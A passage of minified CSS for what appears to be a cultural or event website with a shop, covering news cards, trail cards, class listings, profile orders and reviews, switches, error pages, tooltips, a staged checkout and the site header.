var(--blue-dark)}}@media(max-width:640px){.news-list__item:nth-child(3n+1){border-left:none}}@media(max-width:640px){.news-list__item:nth-child(2n){border-right:none}}.news-item{display:flex;flex-direction:column;padding:1rem;min-height:33.75rem;box-sizing:border-box}.news-item[href]:hover .news-item__icon{transform:translateX(-.5rem)}@media(max-width:1440px){.news-item{min-height:448px}}@media(max-width:1280px){.news-item{min-height:418px}}@media(max-width:640px){.news-item{min-height:318px;padding:8px}}.news-item._border{box-shadow:inset -1px 0 0 0 var(--blue-dark),inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}.news-item__category{display:flex;justify-content:space-between;margin-bottom:.5rem;-moz-column-gap:1rem;column-gap:1rem}@media(max-width:1440px){.news-item__category{margin-bottom:12px;font-size:12px}}.news-item__date{opacity:.4}@media(max-width:1280px){.news-item__date{margin-bottom:35px;font-size:14px;line-height:24px}}@media(max-width:640px){.news-item__date{font-size:12px;line-height:16px}}.news-item__title{margin-bottom:.75rem}@media(max-width:1440px){.news-item__title{font-size:18px;line-height:24px}}@media(max-width:1280px){.news-item__title{font-size:16px;line-height:20px}}@media(max-width:640px){.news-item__title{font-size:14px;line-height:16px}}.news-item__author{display:flex;align-items:flex-end;justify-content:space-between;-moz-column-gap:1rem;column-gap:1rem;margin-bottom:.5rem;margin-top:auto}@media(max-width:640px){.news-item__author span{font-size:12px;line-height:1.33}}.news-item__icon{--size:1.5rem;width:var(--size);height:var(--size);fill:var(--blue-dark);transition:transform .3s ease-out}@media(max-width:1440px){.news-item__icon{--size:16px}}.news-item__img{order:-1;position:relative;height:0;padding-bottom:60%;overflow:hidden;margin-bottom:1.375rem}@media(max-width:1440px){.news-item__img{padding-bottom:61.28%}}@media(max-width:1280px){.news-item__img{padding-bottom:89.73%}}@media(max-width:640px){.news-item__img{padding-bottom:86.05%}}.news-item__img img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.trail-card{--padding:1.5rem;--arrow-size:4.5rem;--card-height:45rem;--empty-logo-size:17.125rem;position:relative;display:flex;flex-direction:column;box-sizing:border-box;min-height:var(--card-height);color:var(--white);overflow:hidden}.trail-card::before{content:"";position:absolute;z-index:1;top:50%;left:50%;transform:translate(-50%,-50%);width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}._safari .trail-card::before{transition:none}.trail-card:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}.trail-card:hover .trail-card__bottom{transform:translateY(0)}.trail-card._empty{background-color:var(--gray-light);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20360%20288%22%3E%3Cg%20opacity%3D%22.1%22%20fill%3D%22%23324481%22%3E%3Cpath%20d%3D%22M146.77%2072%2043%20216h24.83l78.94-111.42V216h23.03V72h-23.03ZM213.23%2072%20317%20216h-24.83l-78.94-111.42V216H190.2V72h23.03Z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E');background-size:var(--empty-logo-size);background-position:center;background-repeat:no-repeat}.trail-card._empty::before{display:none}.trail-card._violet-light .trail-card__bottom{background-color:var(--violet-light)}.trail-card._violet-light .trail-card__link:hover{color:var(--violet-light)}@media(max-width:1440px){.trail-card{--card-height:600px}}@media(max-width:1024px){.trail-card{--card-height:524px;--padding:20px;--empty-logo-size:152px;--arrow-size:64px}}@media(max-width:768px){.trail-card{--card-height:512px;--empty-logo-size:228px}.trail-card::before{top:44%}}@media(max-width:640px){.trail-card{--card-height:420px;--padding:16px;--empty-logo-size:200px}}.trail-card__content{position:relative;z-index:1;display:flex;flex-grow:1;flex-direction:column;padding:var(--padding)}.trail-card__title{position:relative;z-index:1}@media(max-width:640px){.trail-card__title{padding-top:8px;padding-left:6px;font-size:30px}}@media(max-width:768px){.trail-card__text{font-size:16px;line-height:24px}}@media(max-width:640px){.trail-card__text{font-size:14px}}.trail-card__bottom{position:relative;z-index:1;display:flex;justify-content:space-between;-moz-column-gap:1rem;column-gap:1rem;margin-top:auto;align-items:center;box-sizing:border-box;margin-inline:calc(0px - var(--padding));margin-bottom:calc(0px - var(--padding));padding:var(--padding);color:var(--white);background-color:var(--green-dark);transform:translateY(100%);transition:transform .3s ease-out}@media(max-width:1024px){.trail-card__bottom{transform:translateY(0)}}@media(max-width:768px){.trail-card__bottom{padding-block:24px}}@media(max-width:640px){.trail-card__bottom{padding:var(--padding)}}.trail-card__dates{margin-bottom:.5rem;letter-spacing:-.02em}@media(max-width:1024px){.trail-card__dates{font-size:24px;letter-spacing:0}}@media(max-width:374px){.trail-card__dates{font-size:20px}}.trail-card__link{display:inline-flex;flex-shrink:0;align-items:center;box-sizing:border-box;height:4rem;padding-inline:1.5rem;padding-top:.2em;border:2px solid var(--white);border-radius:100vmax}.trail-card__link:hover{color:var(--green-dark);background-color:var(--white)}@media(max-width:1440px){.trail-card__link{height:32px;padding-inline:12px;padding-top:.25em;border-width:1px;font-size:18px}}@media(max-width:1024px){.trail-card__link{font-size:16px}}@media(max-width:640px){.trail-card__link{height:24px;padding-inline:8px;font-size:14px}}.trail-card__card-link{position:absolute;top:0;left:0;width:100%;height:100%}.trail-card__bg-img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.class-item{display:flex;height:100%;padding:1.5rem;min-height:34.75rem;box-sizing:border-box}@media(max-width:1440px){.class-item{min-height:564px;flex-direction:column;min-height:auto;row-gap:24px;padding:20px}}@media(max-width:992px){.class-item{row-gap:38px}}@media(max-width:640px){.class-item{padding:16px;row-gap:8px}}.class-item[href]:hover .class-item__img img{transform:scale(1.05)}.class-item__content{flex-grow:1;display:grid;grid-template-areas:"title img" "content img";grid-template-rows:auto 1fr;grid-template-columns:repeat(2,auto)}@media(max-width:1440px){.class-item__content{grid-template-areas:"title" "img" "content";grid-template-rows:auto auto 1fr;grid-template-columns:repeat(1,auto)}}.class-item__content-inner{grid-area:content}.class-item__title{display:block;min-height:4.5rem;margin-bottom:2rem;grid-area:title}@media(max-width:1440px){.class-item__title{min-height:62px;margin-bottom:20px}}@media(max-width:992px){.class-item__title{min-height:auto;margin-bottom:16px}}@media(max-width:640px){.class-item__title{min-height:46px;margin-bottom:6px}}.class-item__place{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;margin-bottom:6rem;color:rgba(0,0,0,.4)}@media(max-width:1440px){.class-item__place{margin-bottom:72px}}@media(max-width:1440px){.class-item__place{margin-bottom:16px}}@media(max-width:640px){.class-item__place{margin-bottom:8px}}.class-item__place-name{display:flex;align-items:center;-moz-column-gap:4px;column-gap:4px}.class-item__place-icon{--size:1.5rem;flex-shrink:0;width:var(--size);height:var(--size);fill:none}@media(max-width:640px){.class-item__place-icon{--size:16px}}.class-item__text{display:-webkit-box;-webkit-line-clamp:10;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;color:var(--gray-dark);opacity:.7}@media(max-width:1440px){.class-item__text{-webkit-line-clamp:11}}@media(max-width:1440px){.class-item__text{-webkit-line-clamp:5}}@media(max-width:992px){.class-item__text{-webkit-line-clamp:4}}@media(max-width:640px){.class-item__text{-webkit-line-clamp:initial}}.class-item__img{flex-shrink:0;width:19.875rem;margin-left:1.5rem;grid-area:img;overflow:hidden}@media(max-width:1545px){.class-item__img{width:210px}}@media(max-width:1440px){.class-item__img{width:100%;height:196px;margin-left:0;margin-bottom:16px}}@media(max-width:992px){.class-item__img{height:240px}}@media(max-width:640px){.class-item__img{margin-bottom:8px}}.class-item__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;transition:transform .3s ease-out;will-change:transform}._search .class-item__img{width:13.125rem}.class-item__info{flex-shrink:0;display:flex;flex-direction:column;justify-content:space-between;min-width:7.875rem;margin-left:.9375rem;gap:1.5rem}@media(max-width:1440px){.class-item__info{flex-direction:row;margin-left:0}}.class-item__date{display:flex;flex-direction:column;align-items:flex-end;text-align:right}@media(max-width:1440px){.class-item__date{flex-direction:row;text-align:left;-moz-column-gap:8px;column-gap:8px}}.class-person{display:grid;grid-template-areas:"img name" "img text";grid-template-rows:1fr auto;gap:1.5rem}@media(max-width:1280px){.class-person{gap:20px}}@media(max-width:640px){.class-person{gap:8px 16px}}.class-person__img{--size:17.5rem;width:var(--size);height:var(--size);grid-area:img}@media(max-width:1280px){.class-person__img{--size:120px}}.class-person__name{grid-area:name}@media(max-width:1440px){.class-person__name{font-size:16px;line-height:20px}}@media(max-width:640px){.class-person__name{font-size:18px;line-height:23px}}.class-person__text{grid-area:text}.file-download{display:inline-flex}.file-download[href]:hover .file-download__title{text-decoration:underline}.file-download__icon{width:1.875rem;height:2.5rem;margin-right:12px}.file-download__title{font-size:.75rem;line-height:1rem}.file-download__descr{margin-top:.5rem;font-size:.75rem;line-height:1rem;color:var(--light-slate-grey)}.shop-card{--min-height:24.25rem;--card-padding:1.5rem;display:flex;flex-direction:column;min-height:var(--min-height);padding:var(--card-padding);background-color:var(--white);border:1px solid var(--blue-dark);position:relative;box-sizing:border-box}@media(max-width:1440px){.shop-card{--min-height:20.5rem}}@media(max-width:1280px){.shop-card{--min-height:280px}}@media(max-width:992px){.shop-card{--min-height:352px}}@media(max-width:640px){.shop-card{--min-height:343px}}.shop-card__title{margin-bottom:.5rem}@media(max-width:1280px){.shop-card__title{font-size:24px}}@media(max-width:640px){.shop-card__title{line-height:32px}}.shop-card__title[href]::before{content:"";position:absolute;bottom:var(--card-padding);right:var(--card-padding);width:1.5rem;height:1.5rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-size:cover;background-position:center}.shop-card__title[href]:hover{opacity:.7}.shop-card__metro{display:flex;align-items:center;margin-bottom:.5rem}@media(max-width:1280px){.shop-card__metro{font-size:16px}}.shop-card__metro::before{content:"";width:.25rem;height:.25rem;margin-right:8px;background-color:var(--blue-dark);border-radius:50%}.shop-card__bottom{display:flex;flex-direction:column;align-items:flex-start;gap:.25rem;margin-right:1.875rem;margin-top:auto;color:rgba(52,44,37,.54)}@media(max-width:1280px){.shop-card__bottom{font-size:16px}}@media(max-width:640px){.shop-card__bottom{line-height:24px}}.shop-card__link[href]:hover{color:#342c25}.services-accordion{--padding:1.5rem;height:var(--height,auto);border-bottom:1px solid var(--blue-dark);overflow:hidden;transition:height .3s ease-out}.services-accordion__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;justify-content:space-between;align-items:center;gap:.5rem;width:100%;padding-bottom:1.5rem}@media(max-width:1280px){.services-accordion__btn{padding-bottom:20px}}@media(max-width:640px){.services-accordion__btn{padding-bottom:16px}}.services-accordion__btn-icon{--size:1.25rem;width:var(--size);height:var(--size)}.services-accordion._opened .services-accordion__btn-icon{transform:rotate(180deg)}.services-accordion__content{overflow:hidden;box-sizing:border-box}.profile-product{display:flex;gap:1rem}.profile-product:hover .profile-product__icon{opacity:1}.profile-product__img{flex-shrink:0;width:6rem;height:7.75rem}@media(max-width:640px){.profile-product__img{width:80px;height:104px}}.profile-product__img img{width:100%;height:100%}.profile-product__inner{display:flex;flex-direction:column}.profile-product__name,.profile-product__price{margin-bottom:.5rem}.profile-product__info{display:flex;align-items:center;gap:.5rem;margin-top:auto}.profile-product__color._color{--size:1.5rem}.profile-product__size{padding:.2188rem 1.0625rem;background-color:var(--blue-dark);border-radius:6.25rem;color:var(--white)}.profile-product__icon{--size:1rem;width:var(--size);height:var(--size);margin-left:auto;fill:var(--blue-dark);opacity:0;transition:opacity .3s ease-out}.profile-order{background-color:var(--white);border:1px solid var(--blue-dark)}.profile-order__button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:grid;grid-template-columns:3fr 1fr;width:100%;padding:1.5rem;gap:1.5rem;text-align:left}@media(max-width:640px){.profile-order__button{padding:15px;-moz-column-gap:16px;column-gap:16px}}.profile-order._opened .profile-order__button{background-color:var(--blue-dark);color:var(--white)}.profile-order__date{opacity:.5;text-align:right}.profile-order__status{display:flex;align-items:center;gap:.5rem}.profile-order__status::before{--size:0.75rem;content:"";flex-shrink:0;width:var(--size);height:var(--size);margin-bottom:.25rem;border-radius:50%;background-color:var(--violet-light);border:1px solid var(--white)}.profile-order__status._confirmed::before{background-color:var(--green-light)}.profile-order__status._awaiting::before{background-color:var(--green-light)}.profile-order__status._awaiting::before{background-color:#99930b}.profile-order__status._canceled::before{background-color:var(--red-light)}.profile-order__icon{--size:2rem;width:var(--size);height:var(--size);margin-left:auto}@media(max-width:640px){.profile-order__icon{--size:24px}}.profile-order._opened .profile-order__icon{transform:rotate(180deg);transition:transform .3s ease-out}.profile-order__content{display:none;grid-template-columns:1fr 1fr}@media(max-width:640px){.profile-order__content{grid-template-columns:1fr;row-gap:18px}}.profile-order._opened .profile-order__content{display:grid}.profile-order__section{display:flex;flex-direction:column;gap:3.5rem;padding:1.4375rem}@media(max-width:640px){.profile-order__section{padding-inline:16px;gap:48px}}.profile-order__section+.profile-order__section{border-left:1px solid rgba(52,44,37,.2)}.profile-order__block{display:grid;gap:2rem}@media(max-width:640px){.profile-order__block{gap:24px}}.profile-order__block._bdb{padding-bottom:2rem;border-bottom:1px solid rgba(52,44,37,.2)}.profile-order__goods{display:grid;gap:1.5rem}@media(max-width:640px){.profile-order__goods{gap:16px}}.profile-order__good{padding-bottom:1.4375rem;border-bottom:1px solid rgba(52,44,37,.1)}@media(max-width:640px){.profile-order__good{padding-bottom:15px}}.profile-order__delivery-table tbody{display:grid;gap:2rem}.profile-order__delivery-table tr{display:flex}.profile-order__delivery-table td:first-child{flex-shrink:0;width:40%;padding-right:1rem;box-sizing:border-box}@media(max-width:640px){.profile-order__delivery-table td:first-child{width:50%}}@media(max-width:375px){.profile-order__delivery-table td:first-child{width:45%}}.profile-order__delivery-table td:last-child{flex-grow:1}.profile-order__summ{display:grid;gap:1.5rem}@media(max-width:640px){.profile-order__summ{gap:16px}}.profile-order__price{display:grid;gap:.5rem}.profile-order__payment{align-self:start}.profile-review__main{display:flex;gap:1.5rem}.profile-review__main-inner{flex-grow:1}.profile-review__author,.profile-review__date,.profile-review__main,.profile-review__rating,.profile-review__text{margin-bottom:1rem}@media(max-width:1280px){.profile-review__author,.profile-review__date,.profile-review__rating{margin-bottom:8px}}@media(max-width:992px){.profile-review__rating{gap:5px}.profile-review__rating .rating__star{--size:24px}}.profile-review__img{flex-shrink:0;width:7.875rem;height:10rem}@media(max-width:1280px){.profile-review__img{width:100px;height:125px}}@media(max-width:992px){.profile-review__img{width:96px;height:121px}}.profile-review__img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.profile-review__date{font-size:.9375rem;line-height:1.1875rem;opacity:.5}@media(max-width:1440px){.profile-review__date{font-size:20px;line-height:28px}}@media(max-width:992px){.profile-review__date{font-size:16px;line-height:24px}}@media(max-width:640px){.profile-review__date{font-size:14px}}.switch{position:relative;display:inline-block;width:5.8125rem;height:2.5rem;border:1px solid currentColor;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;box-sizing:border-box}.switch._rounded{width:5rem;border-radius:100vmax;background-color:var(--blue-dark);opacity:.3;transition:opacity .3s ease-out}.switch._rounded:has(:checked){opacity:1}.switch._rounded._sm{width:3.625rem;height:1.8125rem}.switch._rounded._xs{width:3rem;height:1.5rem}@media(max-width:1280px){.switch{width:80px;height:32px}.switch._rounded{width:64px}}@media(max-width:640px){.switch{width:72px;height:28px}.switch._rounded{width:64px;height:32px}.switch._rounded._sm{width:3rem;height:1.5rem}}.switch__input{display:none}.switch__inner::before{--offset:3px;--width:2rem;content:"";position:absolute;top:var(--offset);bottom:var(--offset);left:var(--offset);width:var(--width);border:1px solid currentColor;box-sizing:border-box;transform:translateZ(0);transition:left .3s ease-out,background-color .3s ease-out;will-change:left}.switch._rounded .switch__inner::before{border-radius:50%;background-color:var(--white)}.switch._rounded._sm .switch__inner::before{--offset:3px;--width:1.3125rem}.switch._rounded._xs .switch__inner::before{--offset:1px;--width:1.25rem}@media(max-width:1280px){.switch__inner::before{--width:24px}.switch._rounded .switch__inner::before{--offset:1px;--width:28px}.switch._rounded._sm .switch__inner::before{--offset:3px;--width:1.3125rem}}@media(max-width:640px){.switch__inner::before{--width:20px}.switch._rounded._sm .switch__inner::before{--offset:1px}}input:checked~.switch__inner .switch__label-right{opacity:0}input:checked~.switch__inner .switch__label-left{opacity:1}input:checked~.switch__inner::before{left:calc(100% - var(--width) - var(--offset));background-color:currentColor}.switch._rounded input:checked~.switch__inner::before{background-color:var(--white)}.switch__label-left,.switch__label-right{position:absolute;top:.5rem;bottom:.5rem;width:2.5625rem;text-align:center;transition:opacity .3s ease-out}.switch._rounded .switch__label-left,.switch._rounded .switch__label-right{visibility:hidden}@media(max-width:1280px){.switch__label-left,.switch__label-right{top:4px;bottom:4px;width:36px}}@media(max-width:640px){.switch__label-left,.switch__label-right{top:6px;bottom:6px;width:32px}}.switch__label-left{left:.5rem;opacity:0}@media(max-width:1280px){.switch__label-left{left:auto;right:36px;text-align:right}}@media(max-width:640px){.switch__label-left{right:32px}}.switch__label-right{right:.5rem}.message-item__date{margin-bottom:.5rem;opacity:.5;font-size:.9375rem;line-height:1.1875rem}@media(max-width:1280px){.message-item__date{font-size:14px;line-height:24px}}@media(max-width:640px){.message-item__date{font-size:12px;line-height:16px}}.message-item__title:not(:last-child){margin-bottom:1rem}@media(max-width:640px){.message-item__title:not(:last-child){margin-bottom:8px}}.message-item__text{opacity:.7}.search-block{--btn-size:2.25rem;position:relative;display:flex;align-items:center}.search-block__btn{display:flex;min-width:var(--btn-size);height:var(--btn-size)}.search-block__btn[href]:hover,.search-block__btn[type=button]:hover{opacity:.7}.search-block__btn .button__icon._close-search{display:none}._search-opened .search-block__btn .button__icon._search,.search-block__btn._reset .button__icon._search{display:none}._search-opened .search-block__btn .button__icon._close-search,.search-block__btn._reset .button__icon._close-search{display:block}@media(max-width:640px){.search-block__btn .button__icon{width:24px;height:24px}.search-block__btn._reset .button__icon._search{display:block}.search-block__btn._reset .button__icon._close-search{display:none}._search-opened .search-block__btn .button__icon._search{display:none}._search-opened .search-block__btn .button__icon._close-search{display:block}}.search-block__label{opacity:.5}.search-block__btn-text{display:flex;-moz-column-gap:.25em;column-gap:.25em;max-width:300px;margin-left:1rem;padding-top:.2em;white-space:nowrap}._search-opened .search-block__btn-text,.search-block__btn-text._empty{display:none}@media(max-width:992px){.search-block__btn-text{flex-wrap:wrap}}@media(max-width:640px){.search-block__btn-text{display:none}}.search-block__value{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:220px}@media(max-width:1440px){.search-block__value{max-width:200px}}@media(max-width:1280px){.search-block__value{max-width:100px}}.error-section{--text-width:43.375rem;--title-width:71.5625rem;--min-height:56.75rem;position:relative;display:flex;min-height:max(var(--min-height),var(--100vh));background-color:var(--blue-dark);color:var(--white)}@media(max-width:1440px){.error-section{--min-height:760px;--text-width:636px}}@media(max-width:1280px){.error-section{--min-height:640px;--text-width:409px}}@media(max-width:992px){.error-section{--min-height:996px;--text-width:533px}}@media(max-width:640px){.error-section{--min-height:640px}}.error-section__wrap{position:relative;z-index:1;display:grid;grid-template-areas:"title title" "text link";grid-template-columns:1fr 1fr;align-content:space-between;row-gap:7.5rem;-moz-column-gap:4rem;column-gap:4rem;padding-top:8.9375rem;padding-bottom:5.5625rem}@media(max-width:1440px){.error-section__wrap{padding-top:150px;padding-bottom:72px}}@media(max-width:1280px){.error-section__wrap{row-gap:64px;padding-top:120px;padding-bottom:62px}}@media(max-width:992px){.error-section__wrap{row-gap:48px;padding-bottom:56px;grid-template-columns:1fr;grid-template-rows:auto auto 1fr;grid-template-areas:"title" "text" "link"}}@media(max-width:640px){.error-section__wrap{row-gap:32px;padding-top:96px;padding-bottom:40px}}.error-section__title{grid-area:title;max-width:var(--title-width);line-height:7.5rem}@media(max-width:1440px){.error-section__title{font-size:92px;line-height:92px}}@media(max-width:1280px){.error-section__title{font-size:80px;line-height:104px}}@media(max-width:640px){.error-section__title{font-size:38px;line-height:40px}}.error-section__text{grid-area:text;align-self:flex-end;max-width:var(--text-width)}.error-section__link{grid-area:link;align-self:flex-end;justify-self:flex-end}.error-section__link._arrow-l .button__icon{--size:4rem;margin-left:2.5rem;fill:transparent}@media(max-width:1280px){.error-section__link._arrow-l .button__icon{--size:40px;margin-left:32px}}@media(max-width:640px){.error-section__link._arrow-l .button__icon{--size:32px;margin-left:24px;fill:currentColor}}@media(max-width:1440px){.error-section__link .button__text{align-items:flex-end}}@media(max-width:1280px){.error-section__link .button__text{margin-bottom:-8px}}.error-section__img img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.tooltip{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;width:1.25rem;height:1.25rem}.tippy-box{color:var(--blue-dark);background-color:var(--white);border:1px solid currentColor;border-radius:0}.tippy-box::before{content:"";position:absolute;inset:0;top:-1px;background-color:var(--white);border-top:1px solid var(--blue-dark)}.tippy-content{z-index:10;padding:.5rem;text-align:center;font-size:.75rem;line-height:1rem;background-color:var(--white)}.tippy-box[data-placement^=top]>.tippy-arrow::after{bottom:-7px;border-width:10px 10px 0;border-top-color:var(--blue-dark);transform-origin:center top;transform:translate(-50%,1px)}.tippy-box[data-placement^=bottom]>.tippy-arrow::after{top:-7px;border-width:0 10px 10px;border-bottom-color:var(--blue-dark);transform-origin:center bottom;transform:translate(-50%,-1px)}.tippy-box[data-placement^=left]>.tippy-arrow::after{border-width:10px 0 10px 10px;border-left-color:var(--blue-dark);right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow::after{left:-7px;border-width:10px 10px 10px 0;border-right-color:var(--blue-dark);transform-origin:center right}.tippy-arrow{color:var(--white)}.tippy-arrow::before{z-index:2}.tippy-arrow::after{left:50%}.video{position:relative}.video__container{position:relative;width:100%;height:0;padding-bottom:80.5147058824%}.video__img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.video__button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;top:0;left:0;display:grid;justify-content:center;align-items:center;width:100%;height:100%}.video__button:hover .video__icon._hover{opacity:1}.video__icon{--size:6rem;grid-area:1/1/-1/-1;width:var(--size);height:var(--size)}.video__icon._hover{opacity:0}@media(max-width:640px){.video__icon{--size:5rem}.video__icon._hover{opacity:1}}.button-up{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;--size:3.5rem;width:var(--size);height:var(--size);border-radius:50%;background-color:var(--blue-dark)}@media(max-width:640px){.button-up{--size:48px}}.button-up__icon{--size:1.5rem;width:var(--size);height:var(--size)}.stages__block{position:relative;display:flex;flex-direction:column;background-color:var(--white);border:1px solid rgba(65,92,152,.2);margin-bottom:1rem}.stages__block:last-of-type{margin-bottom:var(--container-padding)}.stages__block._hidden .stages__title{padding-bottom:1.5rem;color:rgba(52,44,37,.4)}.stages__block._active .stages__content{display:block}.stages__block._active .stages__next{display:flex}.stages__block._complete .stages__next{display:none}.stages__block._complete .stages__result{display:block}.stages__block._complete .stages__edit-content{display:none}@media(max-width:640px){.stages__block._hidden .stages__block .stages__title{padding-bottom:1.3125rem}.stages__block._complete .stages__block .stages__title{padding-bottom:1.875rem}}.stages__title{padding:2rem 14.375rem 2.8125rem 2rem;color:var(--gray-dark)}@media(max-width:767px){.stages__title{padding:1.5rem .9375rem;padding-bottom:.875rem}}.stages__content{padding:2rem;padding-top:0}._hidden .stages__content{display:none}._active .stages__content{display:block}@media(max-width:640px){.stages__content{padding:1rem;padding-top:0}}.stages__next{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;justify-content:flex-end;align-items:center;-moz-column-gap:1.5rem;column-gap:1.5rem;width:calc(100% + var(--block-padding)*2);padding:2.5rem;padding-bottom:2rem;margin:calc(var(--block-padding)*-1);margin-top:var(--block-padding);color:var(--white);background-color:var(--blue-dark);font-family:var(--font-family-suisse);font-size:1rem;font-weight:400;line-height:1.25rem;text-transform:uppercase}._hidden .stages__next{display:none}.stages__next svg{width:1.5rem;height:1.5rem}.stages__next[disabled]{background-color:rgba(65,92,152,.6);pointer-events:none}@media(max-width:767px){.stages__next{margin-top:32px;margin-bottom:calc(var(--block-padding)*-2)}}@media(max-width:640px){.stages__next{padding:1.25rem 1rem;-moz-column-gap:.5rem;column-gap:.5rem;font-size:.875rem;line-height:1rem}}.stages__result{display:none}.stages__result-bottom{display:flex;justify-content:space-between;padding-top:2rem;margin-top:2rem;border-top:1px solid rgba(52,44,37,.1)}@media(max-width:768px){.stages__result-bottom{flex-direction:column;gap:24px}}@media(max-width:767px){.stages__result-bottom{margin-top:24px;padding-top:24px}}.stages__edit-content .textarea__label{padding-top:.6875rem}.stages__edit-content .textarea__input{height:3.875rem}.stages__checkbox{margin-top:1.5rem}.stages__submit.cart-bottom{--popup-padding:var(--container-padding)}.stages__submit.cart-bottom._hidden{display:none}@media(max-width:640px){.stages__submit.cart-bottom{width:calc(100% + var(--popup-padding));margin-left:calc(-1*var(--popup-padding)/2)}}.stages__block:last-of-type:has(+.stages__submit:not(._hidden)){margin-bottom:3rem}@media(max-width:640px){.stages__block:last-of-type:has(+.stages__submit:not(._hidden)){margin-bottom:2rem}}.loader{position:relative;z-index:2;width:10.9375rem;height:-moz-min-content;height:min-content;text-align:center;pointer-events:none;opacity:0;transition:opacity .15s ease-out}.loader._inited{opacity:1}.loader._hidden{opacity:0}.loader__img{aspect-ratio:233/192}.header{display:flex;height:var(--header-height);color:var(--white);box-sizing:border-box;opacity:0}.is-header-inited .header{transition:height .15s ease-out,color .15s ease-out,background-color .15s ease-out;opacity:initial}._popup-opened-cart .header{background-color:var(--white);border-bottom:1px solid var(--blue-dark);color:var(--blue-dark)}.header__container{display:flex;align-items:center;justify-content:center;-moz-column-gap:1.25rem;column-gap:1.25rem}.header__actions,.header__left{display:flex;flex-basis:50%;align-items:center}.header__actions{justify-content:flex-end;-moz-column-gap:.375rem;column-gap:.375rem}@media(max-width:768px){.header__actions{-moz-column-gap:7px;column-gap:7px}}@media(max-width:375px){.header__actions{-moz-column-gap:1px;column-gap:1px}}.header__logo-link{display:flex}.header__logo-icon{transition:width .15s ease-out,height .15s ease-out}.header__logo-icon._short{display:none}@media(max-width:768px){.header__logo-icon._short{display:block;width:71px;height:36px}}@media(max-width:640px){.header__logo-icon._short{width:50px;height:26px}}.header__logo-icon._full{width:15.25rem;height:1.6875rem}@media(max-width:1024px){.header__logo-icon._full{width:226px;height:25px}}@media(max-width:768px){.header__logo-icon._full{display:none}}.header__actions-item:last-child{margin-right:-.5rem}@media(max-width:1024px){.header__actions-item:last-child{margin-right:-10px}}@media(max-width:768px){.header__actions-item:last-child{margin-right:-6px}}@media(max-width:375px){.header__actions-item:last-child{margin-right:-7px}}@media(max-width:640px){.header__actions-item._user{display:none}}.header__actions-link{--size:3.125rem;display:flex;justify-content:center;align-items:center;width:var(--size);height:var(--size);transition:transform .15s ease-out;will-change:transform,scale}@media(max-width:768px){.header__actions-link{--size:40px}}.header__actions-link svg{--size:2rem;width:var(--size);height:var(--size);transition:width .15s ease-out,height .15s ease-out}@media(max-width:768px){.header__actions-link svg{--size:24px}}@media(max-width:375px){.header__actions-link svg{--size:25px}}.header__actions-link._cart{position:relative}.header__actions-link._cart .header__cart-number{--size:1rem;position:absolute;top:.7em;right:.6em;display:block;min-width:var(--size);height:var(--size);padding-left:.25em;padding-right:.3em;border-radius:100vmax;color:var(--white);background-color:var(--red-light);line-height:var(--size);text-align:center;box-sizing:border-box;word-break:keep-all}.header__actions-link._cart .header__cart-number:empty{display:none}@media(max-width:768px){.header__actions-link._cart .header__cart-number{top:.3em;right:.3em}}@media(max-width:375px){.header__actions-link._cart 